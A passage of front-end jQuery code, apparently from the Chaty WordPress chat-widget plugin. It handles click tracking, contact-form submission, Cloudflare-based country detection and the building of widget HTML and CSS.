        $(document).on("click", ".chaty-channel a, .chaty-channel button", function (e) {
            // return;
            var clickStatus;
            var chatyChannel;
            var chatyChannels = [];
            var isSingle = 0;
            var chatyWidgetIdentifier;
            var chatyWidgetId = $(this).closest(".chaty").data("id");
            if (typeof chatyWidgetId != 'undefined') {
                chatyWidgetIdentifier = $("#chaty-widget-" + chatyWidgetId).data("identifier");
                if (typeof chatyWidgetIdentifier != 'undefined') {
                    var userId = $("#chaty-widget-" + chatyWidgetId).data("user");
                    removeChatyAnimation(chatyWidgetId);
                    if ($(this).closest(".chaty-channel").hasClass("chaty-cta-main") || $(this).closest(".chaty-channel").hasClass("chaty-cta-close")) {
                        if($("#chaty-form-"+chatyWidgetId+"-Whatsapp").length && $("#chaty-form-"+chatyWidgetId+"-Whatsapp").hasClass("active")) {
                            clickStatus = checkChatyCookieExpired(chatyWidgetId, "c-Whatsapp");
                            if ((!isEmpty(chatyWidgetId) || chatyWidgetId == 0) && clickStatus) {
                                saveChatyCookieString(chatyWidgetId, "c-Whatsapp");
                            }
                        }
                        clickStatus = checkChatyCookieExpired(chatyWidgetId, 'c-widget');
                        $("#chaty-widget-" + chatyWidgetId).find(".ch-pending-msg").remove();
                        if (clickStatus) {
                            saveChatyCookieString(chatyWidgetId, "c-widget");
                            if ($(this).closest(".chaty-channel").hasClass("chaty-cta-main")) {
                                chatyChannels = [];
                                if($("#chaty-widget-" + chatyWidgetId).hasClass("chaty-has-chat-view")) {
                                    $(".chaty-chat-view.chaty-chat-view-" + chatyWidgetId + " .chaty-view-channels").find(".chaty-channel").each(function () {
                                        chatyChannel = $(this).data("channel");
                                        clickStatus = checkChatyCookieExpired(chatyWidgetId, "v-" + chatyChannel);
                                        if (clickStatus && typeof chatyChannel != 'undefined') {
                                            saveChatyCookieString(chatyWidgetId, "v-" + chatyChannel);
                                            chatyChannels.push(chatyChannel);
                                        }
                                    });
                                } else {
                                    $("#chaty-widget-" + chatyWidgetId + " .chaty-channel-list").find(".chaty-channel").each(function () {
                                        chatyChannel = $(this).data("channel");
                                        clickStatus = checkChatyCookieExpired(chatyWidgetId, "v-" + chatyChannel);
                                        if (clickStatus && typeof chatyChannel != 'undefined') {
                                            saveChatyCookieString(chatyWidgetId, "v-" + chatyChannel);
                                            chatyChannels.push(chatyChannel);
                                        }
                                    });
                                }
                                var widgetNonce = $("#chaty-widget-" + chatyWidgetId).data("nonce");
                                if (!isBoatUser) {
                                    $.ajax({
                                        url: chaty_settings.ajax_url,
                                        data: {
                                            widgetId: chatyWidgetId,
                                            userId: userId,
                                            isMobile: isChatyInMobile,
                                            channels: chatyChannels,
                                            isSingle: 0,
                                            nonce: widgetNonce,
                                            action: 'update_chaty_widget_click'
                                        },
                                        dataType: 'json',
                                        method: 'post',
                                    });
                                }
                            }
                        }
                        if ($("#chaty-widget-" + chatyWidgetId).hasClass("first_click")) {
                            $("#chaty-widget-" + chatyWidgetId + " .chaty-cta-main").removeClass("active");
                            $("#chaty-widget-" + chatyWidgetId + " .chaty-cta-main").removeClass("chaty-tooltip");
                        }
                    } else if ($(this).closest(".chaty-channel").hasClass("single")) {
                        $("#chaty-widget-" + chatyWidgetId).find(".ch-pending-msg").remove();
                        clickStatus = checkChatyCookieExpired(chatyWidgetId, 'c-widget');
                        var widgetNonce = $("#chaty-widget-" + chatyWidgetId).data("nonce")
                        if (clickStatus) {
                            saveChatyCookieString(chatyWidgetId, 'c-widget');
                            isSingle = 0;
                            chatyChannels = [];
                            chatyChannel = $(this).closest(".chaty-channel").data("channel");
                            clickStatus = checkChatyCookieExpired(chatyWidgetId, "c-" + chatyChannel);
                            if (clickStatus) {
                                chatyChannels.push(chatyChannel);
                                isSingle = 1;
                            }
                            if (!isBoatUser) {
                                $.ajax({
                                    url: chaty_settings.ajax_url,
                                    data: {
                                        widgetId: chatyWidgetId,
                                        userId: userId,
                                        isMobile: isChatyInMobile,
                                        channels: chatyChannels,
                                        isSingle: isSingle,
                                        nonce: widgetNonce,
                                        action: 'update_chaty_widget_click'
                                    },
                                    dataType: 'json',
                                    method: 'post',
                                });
                            }
                        }

                        /* checking for CTA status */
                        if ($("#chaty-widget-" + chatyWidgetId).hasClass("first_click")) {
                            $("#chaty-widget-" + chatyWidgetId + " .chaty-tooltip").removeClass("chaty-tooltip");
                            $("#chaty-widget-" + chatyWidgetId + " .single-channel a").addClass("chaty-tooltip");
                        }
                    } else if ($(this).hasClass("chaty-link")) {
                        chatyChannel = $(this).closest(".chaty-channel").data("channel");
                        clickStatus = checkChatyCookieExpired(chatyWidgetId, "c-" + chatyChannel);
                        if (clickStatus) {
                            saveChatyCookieString(chatyWidgetId, "c-" + chatyChannel);
                            var widgetNonce = $("#chaty-widget-" + chatyWidgetId).data("nonce");
                            if (!isBoatUser) {
                                $.ajax({
                                    url: chaty_settings.ajax_url,
                                    data: {
                                        widgetId: chatyWidgetId,
                                        userId: userId,
                                        isMobile: isChatyInMobile,
                                        channel: chatyChannel,
                                        nonce: widgetNonce,
                                        action: 'update_chaty_channel_click'
                                    },
                                    dataType: 'json',
                                    method: 'post',
                                });
                            }
                        }
                    }
                }
            }
        });

        $(document).on("submit", ".chaty-ajax-contact-form", function (e) {
            e.preventDefault();
            var inputErrorCounter = 0;
            $(this).find(".has-chaty-error").each(function () {
                $(this).removeClass("has-chaty-error");
            });
            $(this).find(".chaty-error-msg").remove();
            $(this).find(".chaty-ajax-error-message").remove();
            $(this).find(".chaty-ajax-success-message").remove();
            $(this).find(".is-required").each(function () {
                if (jQuery.trim($(this).val()) == "") {
                    inputErrorCounter++;
                    $(this).addClass("has-chaty-error");
                    if($(this).hasClass("chaty-text-block")) {
                        $(this).closest(".chaty-contact-input").find(".mce-tinymce").addClass("mce-error");
                    }
                }
            });
            if (inputErrorCounter == 0) {
                var $form = $(this);
                var form = $form[0];
                var data = new FormData(form);
                $(".chaty-submit-button").attr("disabled", true);
                $("#chaty-submit-button-"+ $form.data("index") + " .chaty-loader").addClass("active");
                jQuery.ajax({
                    url: chaty_settings.ajax_url,
                    enctype: 'multipart/form-data',
                    data: data,
                    type: 'post',
                    dataType: 'json',
                    cache: false,
                    contentType: false,
                    processData: false,
                    success: function (response) {
                        if(googleV3Token != "") {
                            googleV3Token = "";
                            refreshG3Token();
                        }
                        $(".chaty-ajax-error-message").remove();
                        $(".chaty-ajax-success-message").remove();
                        $(".chaty-submit-button").attr("disabled", false);
                        if (response.status == 1) {
                            $("#chaty-submit-button-"+ $form.data("index") + " .chaty-loader").removeClass("active");
                            $(".chaty-contact-inputs").append("<div class='chaty-ajax-success-message'>" + response.message + "</div>");
                            $(".chaty-ajax-contact-form").find(".chaty-contact-input .mce-tinymce").removeClass("mce-error");
                            $(".field-name, .field-email, .field-message, .field-phone").val("");
                            $(".chaty-ajax-contact-form").find(".chaty-input-field").val("");
                            $(".chaty-ajax-contact-form").find(".chaty-textarea-field").val("");
                            $("#"+$form.find(".chaty-text-block").attr("id")+"_ifr").contents().find("body").html("");
                            if (response.redirect_action == "yes") {
                                if (response.link_in_new_tab == "yes") {
                                    var openInNewTab = window.open(response.redirect_link, '_blank');
                                    if(openInNewTab == null) {
                                        window.open(response.redirect_link);
                                    }
                                } else {
                                    window.location = response.redirect_link;
                                }
                            }
                            if (response.close_form_after == "yes") {
                                setTimeout(function () {
                                    if ($(".chaty-outer-forms.active").length) {
                                        var widgetId = $(".chaty-outer-forms.active").data('widget');
                                        if (!isEmpty(widgetId) || widgetId == 0) {
                                            if ($("#chaty-widget-" + widgetId).length) {
                                                $("#chaty-widget-" + widgetId).removeClass("form-open");
                                                $("body").removeClass("add-bg-blur-effect");
                                                $(".chaty-outer-forms.active").removeClass("active");
                                                if ($("#chaty-widget-" + widgetId).find(".chaty-widget").hasClass("chaty-no-close-button")) {
                                                    $("#chaty-widget-" + widgetId).find(".chaty-widget:not(.has-single)").addClass("chaty-open")
                                                }
                                            }
                                        }
                                    }
                                }, parseInt(response.close_form_after_seconds) * 1000);
                            }
                        } else if (response.error == 1) {
                            if (response.errors.length) {
                                for (var i = 0; i < response.errors.length; i++) {
                                    $("." + response.errors[i].field).addClass("has-chaty-error");
                                    $("." + response.errors[i].field).after("<span class='chaty-error-msg'>" + response.errors[i].message + "</span>");
                                }
                            }
                            $(".chaty-loader").removeClass("active");
                        } else if(response.status == 0) {
                            $(".chaty-contact-inputs").append("<div class='chaty-ajax-error-message'>" + response.message + "</div>");
                            $(".chaty-loader").removeClass("active");
                        }
                        $(".email_suggestion").html('');
                    }
                });
            } else {
                $(".has-chaty-error:first").focus();
            }
            return false;
        });

        $(document).on('blur','.chaty-contact-form-box .field-email', function(event) {
            var widget_id = $(this).closest(".chaty-contact-form-box").data("widget");
            $(this).mailcheck({
                suggested: function(element, suggestion) {
                    // callback code
                    $('#email_suggestion'+widget_id).html("Did you mean <b><i>" + suggestion.full + "</b></i>?");
                },
                empty: function(element) {
                    // callback code
                    $('#email_suggestion'+widget_id).html('');
                }
            });
        });

        if($(".chaty-contact-form-box .field-email").length) {
            $(".chaty-contact-form-box .field-email").emailautocomplete({
                domains: ["protonmail.com", "yahoo.com", "gmail.com"] //add your own domains
            });
        }

        $(document).on("click", ".email_suggestion i", function (){
            $(this).closest(".chaty-contact-form-box").find(".field-email").val($(this).text()).focus();
            jQuery(this).closest(".email_suggestion").html('');
        });

        /* Click function for Call */
        $(document).on("click", ".chaty-widget.has-single .chaty-i-trigger .chaty-channel:not(.chaty-agent-button).Phone-channel", function () {
            window.location = $(this).find("a").prop("href");
        });

        $(document).on("click", ".chaty-widget.has-single .chaty-i-trigger .chaty-channel:not(.chaty-agent-button).Phone-channel a, .picmo__popupContainer", function (e) {
            e.stopPropagation();
            e.stopImmediatePropagation();
        });

        $(document).on("click", ".chaty-wp-emoji-input", function (){
            if($(".picmo__popupContainer").length) {
            } else {
                const {createPopup} = window.picmoPopup;
                const trig = document.querySelector("#chaty_whatsapp_input");

                const picker = createPopup({}, {
                    referenceElement: trig,
                    triggerElement: trig,
                    position: 'top',
                    hideOnEmojiSelect: false
                });

                picker.toggle();

                picker.addEventListener('emoji:select', (selection) => {
                    $('.chaty-whatsapp-input').val($(".chaty-whatsapp-input").val() + selection.emoji);
                });
            }
        });

        $(document).on("click", "#chaty_whatsapp_input", function (){
            if($(".picmo__popupContainer").length) {
                $(".picmo__popupContainer").remove();
            }
        });

    });

    function setChatyEditor() {
        if($(".chaty-text-block:not(.editor-loaded)").length) {
            $(".chaty-text-block:not(.editor-loaded)").each(function(){
                text_id = $(this).attr("id");
                wp.editor.initialize(
                    text_id,
                    {
                        tinymce: {
                            wpautop: false,
                            toolbar1: 'bold italic underline',
                        },
                        quicktags: false
                    }
                );
            })
        }
    }

    /**
     *
     * add class to body to check dimension
     * Added On: 08/17/2022
     * Added By: Chirag Thummar
     *
     * */
    $(window).resize(function(){
        if($(window).height() > $(window).width()) {
            $("body").addClass("cht-portrait").removeClass("cht-landscape");
        } else {
            $("body").addClass("cht-landscape").removeClass("cht-portrait");
        }
    });

    /**
     *
     * To remove animation when widget is clicked
     * Added On: 09/29/2021
     * Added By: Chirag Thummar
     *
     * */
    function removeChatyAnimation(widgetId) {
        if ($("#chaty-widget-" + widgetId).data("animation") != undefined && $("#chaty-widget-" + widgetId).data("animation") != "none") {
            var animationClass = "chaty-animation-" + $("#chaty-widget-" + widgetId).data("animation");
            $("#chaty-widget-" + widgetId + " ." + animationClass).removeClass(animationClass);
        }
        $("#chaty-widget-" + widgetId+ " .ch-pending-msg").remove();
    }

    function checkForCountry() {
        var hasCountryFilter = false;
        if (widgetData.length) {
            $.each(widgetData, function (key, widgetRecord) {
                if (isTrue(widgetRecord.triggers.has_countries) && !isEmpty(widgetRecord.triggers.countries) && widgetRecord.triggers.countries.length) {
                    hasCountryFilter = true;
                }
            });
        }
        if (hasCountryFilter) {
            clientCountry = getUserCountry();
            if (clientCountry != '') {
                startMakingWidgets();
            } else {
                getClientCountry();
            }
        } else {
            startMakingWidgets();
        }
    }

    /**
     *
     * Get client country from cloudflare API
     * Added On: 10/21/2021
     * Added By: Chirag Thummar
     *
     * */

    function getClientCountry() {
        var $ipurl = 'https://www.cloudflare.com/cdn-cgi/trace';
        $.get($ipurl, function (cloudflaredata) {
            var currentCountry = cloudflaredata.match("loc=(.*)");
            if (currentCountry.length > 1) {
                currentCountry = currentCountry[1];
                if (currentCountry) {
                    currentCountry = currentCountry.toUpperCase();
                    if (currentCountry == "") {
                        currentCountry = "-";
                    }
                    setUserCountry(currentCountry);
                    startMakingWidgets();
                }
            }
        });
    }

    /**
     *
     * Creating widgets from API response
     * Added On: 10/21/2021
     * Added By: Chirag Thummar
     *
     * */
    function startMakingWidgets() {
        if (widgetData.length) {
            $("body").append('<svg width="39" height="39" viewBox="0 0 39 39" class="hide-cht-svg-bg" fill="none" xmlns="http://www.w3.org/2000/svg"><defs> <linearGradient id="linear-gradient" x1="0.892" y1="0.192" x2="0.128" y2="0.85" gradientUnits="objectBoundingBox"> <stop offset="0" stop-color="#4a64d5"/> <stop offset="0.322" stop-color="#9737bd"/> <stop offset="0.636" stop-color="#f15540"/> <stop offset="1" stop-color="#fecc69"/> </linearGradient> <linearGradient id="linear-gradient-insta-dm" x1="0.892" y1="0.192" x2="0.128" y2="0.85" gradientUnits="objectBoundingBox"> <stop offset="0" stop-color="#4A64D5"></stop> <stop offset="0.322" stop-color="#9737BD"></stop> <stop offset="0.636" stop-color="#F15540"></stop> <stop offset="1" stop-color="#FECC69"></stop> </linearGradient></defs>');
            $.each(widgetData, function (key, widgetRecord) {

                var customCSS = "";
                var advanceCustomCSS = "";
                var activeChannels = 0;
                var activeChannelList = [];
                var channelSetting = {};

                /* check for country filter */
                var widgetStatus = checkForUserCountry(widgetRecord);
                widgetStatus = widgetStatus && checkForTimeSchedule(widgetRecord);
                widgetStatus = widgetStatus && checkForDayAndTimeSchedule(widgetRecord);

                // Chatway Settings
                let chatwaySettings = null;
                let hasChatway = 0;
                let chatwayPosition = null;
                let hasOnlyChatway = false;

                $.each(widgetRecord.channels, function (key, channel) {
                    var channelStatus = checkForChannel(channel);
                    if (channelStatus) {
                        if(channel.channel === "Chatway") {
                            hasChatway = true;
                            chatwayPosition = channel.chatway_position;
                            chatwaySettings = channel;
                            if (chatwayPosition === "inside-chaty" || widgetRecord.settings.cta_type === "chat-view") {
                                hasOnlyChatway = true;
                                activeChannels++;
                                activeChannelList.push(channel);
                            }
                        } else {
                            channelSetting = channel;
                            activeChannelList.push(channel);
                            activeChannels++;
                        }
                    }
                });

                if (widgetRecord.settings.default_state == "open" && activeChannels == 1 && widgetRecord.settings.cta_type != "chat-view") {
                    widgetRecord.settings.default_state = "click";
                    widgetData[key].settings.default_state = "click";
                }

                let chatwayClass = '';
                if(hasChatway) {
                    chatwayClass = 'has-chatway-channel'
                }

                let skipWidget = (activeChannels == 1 && hasOnlyChatway) ? false : true;

                if (skipWidget && widgetStatus && activeChannels > 0 && !$("#chaty-widget-" + widgetRecord.id).length) {
                    var widgetPosition = getWidgetPosition(widgetRecord.settings);
                    widgetPosition = (widgetPosition == "right") ? "right" : "left";
                    var toolTipPosition = getToolTipPosition(widgetRecord);
                    if(widgetRecord.settings.cta_type == "chat-view") {
                        var widgetHtml = "<div style='display: none' class='chaty chaty-has-chat-view chaty-id-" + widgetRecord.id + " chaty-widget-" + widgetRecord.id + " chaty-key-" + key + "' id='chaty-widget-" + widgetRecord.id + "' data-key='" + key + "' data-id='" + widgetRecord.id + "' data-identifier='" + widgetRecord.identifier + "' data-nonce='" + widgetRecord.settings.widget_token + "' >" +
                            "<div class='chaty-widget " + widgetPosition + "-position'>" +
                            "<div class='chaty-channels'>" +
                            "<div class='chaty-channel-list' id='csaas-channels-"+widgetRecord.id+"'></div>" +
                            "<div class='chaty-i-trigger csaas-widget-trigger "+chatwayClass+"'></div>" +
                            "</div>" +
                            "</div>" +
                            "</div>";
                        $("body").append(widgetHtml);

                        makeChatyChatView(widgetRecord);
                    } else {
                        var widgetHtml = "<div style='display: none' class='chaty chaty-id-" + widgetRecord.id + " chaty-widget-" + widgetRecord.id + " chaty-key-" + key + "' id='chaty-widget-" + widgetRecord.id + "' data-key='" + key + "' data-id='" + widgetRecord.id + "' data-identifier='" + widgetRecord.identifier + "' data-nonce='" + widgetRecord.settings.widget_token + "' >" +
                            "<div class='chaty-widget " + widgetPosition + "-position'>" +
                            "<div class='chaty-channels'>" +
                            "<div class='chaty-channel-list' id='csaas-channels-"+widgetRecord.id+"'></div>" +
                            "<div class='chaty-i-trigger csaas-widget-trigger "+chatwayClass+"'></div>" +
                            "</div>" +
                            "</div>" +
                            "</div>";
                        $("body").append(widgetHtml);
                    }

                    if (isTrue(widgetRecord.triggers.auto_hide_widget) && parseInt(widgetRecord.triggers.hide_after) > 0) {
                        $("#chaty-widget-" + widgetRecord.id).addClass("auto-hide-chaty");
                        $("#chaty-widget-" + widgetRecord.id).attr("data-time", widgetRecord.triggers.hide_after);
                    }

                    var clickStatus = checkChatyCookieExpired(widgetRecord.id, 'c-widget');
                    $("#chaty-widget-" + widgetRecord.id).addClass(widgetRecord.settings.show_cta);
                    if (activeChannels == 1 && widgetRecord.settings.cta_type != "chat-view") {
                        if (widgetRecord.settings.icon_view != "vertical") {
                            toolTipPosition = (widgetPosition != "right") ? "right" : "left";
                        }
                        var channelHtml = getChannelSetting(channelSetting, widgetRecord.id, toolTipPosition);
                        $("#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger").append(channelHtml);
                        $("#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger").addClass("single-channel");
                        $("#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .chaty-channel").addClass("single");

                        $("#chaty-widget-" + widgetRecord.id + " .chaty-widget").addClass("has-single");

                        var ctaText = widgetRecord.settings.cta_text;
                        if(!isEmpty(ctaText)) {
                            ctaText = htmlDecode(ctaText);
                        }
                        if (widgetRecord.settings.show_cta == "first_click") {
                            if (clickStatus) {
                                $("#chaty-widget-" + widgetRecord.id + " .chaty-tooltip").removeClass("chaty-tooltip");
                                $("#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .chaty-channel").addClass("active").addClass("chaty-tooltip").addClass("pos-"+toolTipPosition);

                                $("#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .chaty-channel").append("<span class='on-hover-text'>"+ctaText+"</span>").addClass("active").addClass("has-on-hover");
                                $("#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .chaty-channel a").append("<span class='on-hover-text'>"+ctaText+"</span>").addClass("has-on-hover");
                                $("#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .chaty-channel a").attr("data-text", ctaText);
                            } else {
                                $("#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .chaty-channel a").append("<span class='on-hover-text'>"+ctaText+"</span>").removeClass("active").addClass("has-on-hover");
                            }
                        }
                        if (widgetRecord.settings.show_cta == "all_time") {
                            $("#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger .chaty-tooltip").append("<span class='on-hover-text'>"+ctaText+"</span>").addClass("active").addClass("has-on-hover");
                            $("#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger.single-channel .chaty-channel a").attr("data-text", ctaText);
                        }

                        var channel = channelSetting;
                        if (channel.channel_type != "Instagram" || (channel.icon_color != "#ffffff" && channel.icon_color != "#fff")) {
                            customCSS += "#chaty-widget-" + widgetRecord.id + " ." + channel.channel_type + "-channel .color-element{ fill: " + channel.icon_color + "; color: " + channel.icon_color + ";}";
                            customCSS += "#chaty-widget-" + widgetRecord.id + " .channel-icon-" + channel.channel_type + " .color-element{ fill: " + channel.icon_color + "; color: " + channel.icon_color + ";}";
                        }

                        customCSS += "#chaty-widget-" + widgetRecord.id + " ." + channel.channel_type + "-channel .chaty-custom-icon { background-color: " + channel.icon_color + "; }";
                        customCSS += "#chaty-widget-" + widgetRecord.id + " ." + channel.channel_type + "-channel .chaty-svg { background-color: " + channel.icon_color + ";}";
                        customCSS += "#chaty-widget-" + widgetRecord.id + " .channel-icon-" + channel.channel_type + " .chaty-svg { background-color: " + channel.icon_color + ";}";

                        if(channel.channel_type == "Contact_Us") {
                            customCSS += ".chaty-contact-form-box #chaty-submit-button-" + widgetRecord.id + " {background-color: "+channel.contact_form_settings.button_bg_color+"; color: "+channel.contact_form_settings.button_text_color+";} ";
                            customCSS += "#chaty-form-" + widgetRecord.id + "-Contact_Us .chaty-contact-form-title {background-color: "+channel.contact_form_settings.title_bg_color+"; } ";
                        }

                        var closeHtml = '<div class="chaty-channel chaty-cta-close chaty-tooltip pos-' + toolTipPosition + '" data-hover="' + widgetRecord.settings.close_text + '">' +
                            '<div class="chaty-cta-button"><button type="button">' +
                            '<span class="chaty-svg">' +
                            '<svg viewBox="0 0 52 52" fill="none" xmlns="http://www.w3.org/2000/svg"><ellipse cx="26" cy="26" rx="26" ry="26" fill="' + widgetRecord.settings.widget_color + '"></ellipse><rect width="27.1433" height="3.89857" rx="1.94928" transform="translate(18.35 15.6599) scale(0.998038 1.00196) rotate(45)" fill="' + widgetRecord.settings.widget_icon_color + '"></rect><rect width="27.1433" height="3.89857" rx="1.94928" transform="translate(37.5056 18.422) scale(0.998038 1.00196) rotate(135)" fill="' + widgetRecord.settings.widget_icon_color + '"></rect></svg>' +
                            '</span>' +
                            '<span class="sr-only">Hide chaty</span>' +
                            '</button>' +
                            '</div>' +
                            '</div>';
                        $("#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger").append(closeHtml);
                    } else {
                        $.each(widgetRecord.channels, function (key, channel) {
                            var channelStatus = checkForChannel(channel);
                            if (channelStatus && (channel.channel !== "Chatway" || (chatwayPosition === "inside-chaty" || widgetRecord.settings.cta_type === "chat-view"))) {

                                if (isValueEmpty(channel.channel_type)) {
                                    channel.channel_type = channel.channel;
                                }

                                if(widgetRecord.settings.cta_type == "chat-view") {
                                    var channelHtml = getChannelSetting(channel, widgetRecord.id, "top");
                                    $(".chaty-chat-view-" + widgetRecord.id + " .chaty-view-channels").append(channelHtml);
                                } else {
                                    var channelHtml = getChannelSetting(channel, widgetRecord.id, toolTipPosition);
                                    $("#chaty-widget-" + widgetRecord.id + " .chaty-channel-list").append(channelHtml);
                                }

                                if ((channel.channel_type != "Instagram" && channel.channel_type != "Instagram_DM") || (channel.icon_color != "#ffffff" && channel.icon_color != "#fff")) {
                                    customCSS += "#chaty-widget-" + widgetRecord.id + " ." + channel.channel_type + "-channel .color-element{ fill: " + channel.icon_color + "; color: " + channel.icon_color + ";}";
                                    customCSS += "#chaty-widget-" + widgetRecord.id + " .channel-icon-" + channel.channel_type + " .color-element{ fill: " + channel.icon_color + "; color: " + channel.icon_color + ";}";
                                }

                                customCSS += "#chaty-widget-" + widgetRecord.id + " ." + channel.channel_type + "-channel .chaty-custom-icon { background-color: " + channel.icon_color + "; }";
                                customCSS += "#chaty-widget-" + widgetRecord.id + " ." + channel.channel_type + "-channel .chaty-svg { background-color: " + channel.icon_color + ";}";
                                customCSS += "#chaty-widget-" + widgetRecord.id + " .channel-icon-" + channel.channel_type + " .chaty-svg { background-color: " + channel.icon_color + ";}";

                                customCSS += ".chaty-chat-view-" + widgetRecord.id + " ." + channel.channel_type + "-channel .chaty-custom-icon { background-color: " + channel.icon_color + "; }";
                                customCSS += ".chaty-chat-view-" + widgetRecord.id + " ." + channel.channel_type + "-channel .chaty-svg { background-color: " + channel.icon_color + ";}";
                                customCSS += ".chaty-chat-view-" + widgetRecord.id + " .channel-icon-" + channel.channel_type + " .chaty-svg { background-color: " + channel.icon_color + ";}";

                                if(channel.channel_type == "Contact_Us") {
                                    customCSS += ".chaty-contact-form-box #chaty-submit-button-" + widgetRecord.id + " {background-color: "+channel.contact_form_settings.button_bg_color+"; color: "+channel.contact_form_settings.button_text_color+";} ";
                                    customCSS += "#chaty-form-" + widgetRecord.id + "-Contact_Us .chaty-contact-form-title {background-color: "+channel.contact_form_settings.title_bg_color+"; } ";
                                }
                            }
                        });

                        var widgetIcon = getWidgetIcon(widgetRecord.settings, widgetRecord.id);
                        /* check for widget CTA button */
                        var ctaText = widgetRecord.settings.cta_text;
                        if (widgetRecord.settings.show_cta == "first_click") {
                            if (!clickStatus) {
                                ctaText = "";
                            }
                        }

                        var ctaToolTipPosition = toolTipPosition;
                        if (widgetRecord.settings.icon_view == "horizontal") {
                            if (widgetPosition == "left") {
                                ctaToolTipPosition = "right";
                            } else {
                                ctaToolTipPosition = "left";
                            }
                        }

                        if(!isEmpty(ctaText)) {
                            ctaText = htmlDecode(ctaText);
                        }

                        var widgetButton = '<div class="chaty-channel chaty-cta-main chaty-tooltip has-on-hover pos-' + ctaToolTipPosition + ' active" data-widget="' + widgetRecord.id + '" >' +
                            '<span class="on-hover-text">'+ctaText+'</span>' +
                            '<div class="chaty-cta-button">' +
                            '<button type="button" class="open-chaty">' +
                            widgetIcon +
                            '<span class="sr-only">Open chaty</span>' +
                            '</button>' +
                            '<button type="button" class="open-chaty-channel"><span class="sr-only">chaty buttons</span></button>' +
                            '</div>' +
                            '</div>';
                        $("#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger").html(widgetButton);

                        /* close button */
                        var closeHtml = '<div class="chaty-channel chaty-cta-close chaty-tooltip pos-' + toolTipPosition + '" data-hover="' + widgetRecord.settings.close_text + '">' +
                            '<div class="chaty-cta-button"><button type="button">' +
                            '<span class="chaty-svg">' +
                            '<svg viewBox="0 0 52 52" fill="none" xmlns="http://www.w3.org/2000/svg"><ellipse cx="26" cy="26" rx="26" ry="26" fill="' + widgetRecord.settings.widget_color + '"></ellipse><rect width="27.1433" height="3.89857" rx="1.94928" transform="translate(18.35 15.6599) scale(0.998038 1.00196) rotate(45)" fill="' + widgetRecord.settings.widget_icon_color + '"></rect><rect width="27.1433" height="3.89857" rx="1.94928" transform="translate(37.5056 18.422) scale(0.998038 1.00196) rotate(135)" fill="' + widgetRecord.settings.widget_icon_color + '"></rect></svg>' +
                            '</span>' +
                            '<span class="sr-only">Hide chaty</span>' +
                            '</button>' +
                            '</div>' +
                            '</div>';
                        $("#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger").append(closeHtml);
                    }

                    /* check for State */
                    $.each(widgetRecord.channels, function (key, channel) {
                        if(channel.channel_type == "Contact_Us" && channel.hide_recaptcha_badge == "yes") {
                            customCSS += ".grecaptcha-badge {visibility: hidden;}";
                        }
                    });


                    if(widgetRecord.settings.cta_type == "chat-view") {
                        widgetRecord.settings.show_close_button == "yes";
                    }


                    var clickStatus = checkChatyCookieExpired(widgetRecord.id, 'c-widget');
                    if (clickStatus && (widgetRecord.settings.default_state != "open" || activeChannels == 1)) {
                        checkForPendingMessage(widgetRecord.settings, widgetRecord.id);
                        checkForWidgetAnimation(widgetRecord.settings, widgetRecord.id);
                    }

                    var extraSpace = 0;
                    /* check for close button */
                    if (widgetRecord.settings.default_state == "open" && !isTrue(widgetRecord.settings.show_close_button)) {
                        $("#chaty-widget-" + widgetRecord.id + " .chaty-widget").addClass("chaty-no-close-button").addClass("chaty-open");
                        extraSpace = 1;
                    }

                    if(hasChatway) {
                        $("#chaty-widget-"+widgetRecord.id+" .chaty-widget").addClass(chatwayPosition);
                        if (chatwayPosition === "above-chaty") {
                            $("#chaty-widget-"+widgetRecord.id+" .chaty-widget").addClass("has-chatway");

                            let toolTipPosition = getToolTipPosition(widgetRecord);

                            let channelHtml = getChannelSetting(chatwaySettings, widgetRecord.id, toolTipPosition, key, widgetRecord.settings);
                            if ($("#chaty-widget-"+widgetRecord.id).length) {
                                $("#chaty-widget-"+widgetRecord.id+" .chaty-channel-list").prepend(channelHtml);
                                customExtraCSS += "#chaty-widget-" + widgetRecord.id + " ." + chatwaySettings.channel_type + "-channel .color-element{ fill: " + chatwaySettings.icon_color + "; color: " + chatwaySettings.icon_color + ";}";
                                customExtraCSS += "#chaty-widget-" + widgetRecord.id + " ." + chatwaySettings.channel_type + "-channel .csaas-svg { background-color: " + chatwaySettings.icon_color + ";}";
                                customExtraCSS += ".channel-" + widgetRecord.id + "-" + chatwaySettings.channel_type + " .csaas-svg { background-color: " + chatwaySettings.icon_color + ";}";

                                customCSS += "#chaty-widget-" + widgetRecord.id + " ." + chatwaySettings.channel_type + "-channel .chaty-custom-icon { background-color: " + chatwaySettings.icon_color + "; }";
                                customCSS += "#chaty-widget-" + widgetRecord.id + " ." + chatwaySettings.channel_type + "-channel .chaty-svg { background-color: " + chatwaySettings.icon_color + ";}";
                                customCSS += "#chaty-widget-" + widgetRecord.id + " .channel-icon-" + chatwaySettings.channel_type + " .chaty-svg { background-color: " + chatwaySettings.icon_color + ";}";
                            }
                        }
                    }

                    /* checking for google analytics */
                    if (isTrue(widgetRecord.settings.is_google_analytics_enabled)) {
                        $("#chaty-widget-" + widgetRecord.id + " .chaty-channel-list .chaty-channel > a").addClass("has-gae");
                        $("#chaty-form-" + widgetRecord.id + "-chaty-chat-view .chaty-channel > a").addClass("has-gae");
                        $("#chaty-widget-" + widgetRecord.id + " .chaty-i-trigger.single-channel .chaty-channel > a").addClass("has-gae");

                        $(".chaty-outer-forms.chaty-whatsapp-btn-form.chaty-form-" + widgetRecord.id + " form.add-analytics").addClass("form-google-analytics");
                        $(".whatsapp-chaty-form-" + widgetRecord.id).addClass("has-form-gae");
                    }

                    /* checking for custom CSS */
                    if (isTrue(widgetRecord.settings.has_custom_css) && !isEmpty(widgetRecord.settings.custom_css)) {
                        advanceCustomCSS += widgetRecord.settings.custom_css;
                    }

                    /* check for State */
                    if (widgetRecord.settings.default_state == "hover") {
                        $("#chaty-widget-" + widgetRecord.id).addClass("open-on-hover");
                    } else if (widgetRecord.settings.default_state == "open") {

